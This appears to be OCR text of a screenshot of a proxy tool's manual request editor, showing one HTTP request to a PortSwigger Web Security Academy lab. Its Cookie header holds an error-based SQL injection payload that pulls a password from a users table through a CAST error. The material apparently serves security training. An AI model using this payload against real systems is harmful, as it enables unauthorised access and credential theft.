 Manual Request Editor
Request Response
Method Header: Text Body: Text
GET https://0af9005a04229fa781f02a5b008e00f5.web-security-academy.net/ HTTP/1.1
host: 0af9005a04229fa781f02a5b008e00f5.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://portswigger.net/
Connection: keep-alive
Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)--;
session=hqgqvRfi3k0rbB71Pdfq9q9sSXeTVYz8
Upgrade-Insecure-Requests: 1
Find: No matches Time: 753 ms Body Length: 2,317 Total Length: 2,465 bytes